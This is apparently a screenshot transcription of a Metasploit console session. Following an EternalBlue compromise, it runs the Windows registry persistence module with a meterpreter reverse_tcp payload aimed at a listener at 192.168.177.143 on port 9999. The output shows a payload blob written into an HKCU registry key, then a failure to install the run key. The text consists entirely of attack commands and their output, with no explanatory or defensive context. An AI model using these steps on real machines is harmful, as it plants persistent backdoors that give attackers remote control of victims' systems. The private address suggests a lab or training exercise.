 msf5 exploit(windows/smb/ms17_010_eternalblue) > use
exploit/windows/local/registry_persistence
smsf5 exploit(windows/local/registry_persistence) > set SESSION 6
SESSION => 6
msf5 exploit(windows/local/registry_persistence) > set PAYLOAD
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/registry_persistence) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 exploit(windows/local/registry_persistence) > set LPORT 9999
msf5 exploit(windows/local/registry_persistence) > exploit
[*] Generating payload blob..
[+] Generated payload, 5944 bytes
[*] Root path is HKCU
[*] Installing payload blob..
[+] Created registry key HKCU\Software\cPH3pG4G
[+] Installed payload blob to HKCU\Software\cPH3pG4G\q3jhQYTs
[*] Installing run key
[-] Exploit aborted due to failure: unknown: Could not install run key
msf5 exploit(windows/local/registry_persistence) >